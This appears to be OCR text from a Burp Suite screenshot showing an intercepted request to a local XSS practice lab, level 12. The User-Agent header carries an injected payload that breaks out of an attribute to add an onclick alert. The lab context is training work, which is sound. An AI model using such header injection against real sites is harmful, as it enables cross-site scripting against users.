 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Logger Project options User options Learn xssValidator HaE
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension... Inspector
1 GET /xsslabs/level12.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: "type="text" onclick="alert('xss')
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 15
? Search... 0 matches